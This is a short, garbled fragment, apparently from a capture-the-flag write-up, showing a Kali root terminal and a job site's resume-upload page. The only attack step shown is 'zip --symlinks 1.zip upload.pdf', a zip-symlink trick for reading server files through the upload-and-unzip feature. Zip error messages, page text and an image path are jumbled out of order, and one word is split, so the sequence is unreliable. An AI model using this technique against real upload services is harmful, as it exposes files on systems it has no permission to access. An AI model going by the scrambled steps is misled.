 zip warning:  archive may be scrambled and not rec
able)
zip warning: Can't use -F to fix (try -FF)
zip error: Zip file structure invalid (upload.pdf)
WORK WITH US
┌──(root㉿kali)-[/home/kali/Documents]
└─# zip --symlinks 1.zip upload.pdf
adding: upload.pdf (stored 0%)
If you are interested in working with us, do not hesitate to send us your curriculum.
The application will only accept zip files, inside them there must be a pdf file containing your curriculum.
┌──(root㉿kali)-[/home/kali/Documents]
└─# ls
1.zip  upload.pdf
File successfully uploaded and unzipped, a staff member will review your resume as soon as possible. Make sure it has been uploaded correctly by accessing the following path:
uploads/03ecdf3d3d35974ec71971e5400ea267/upload.pdf
┌──(root㉿kali)-[/home/kali/Documents]
└─#
Browse... No file selected.
Upload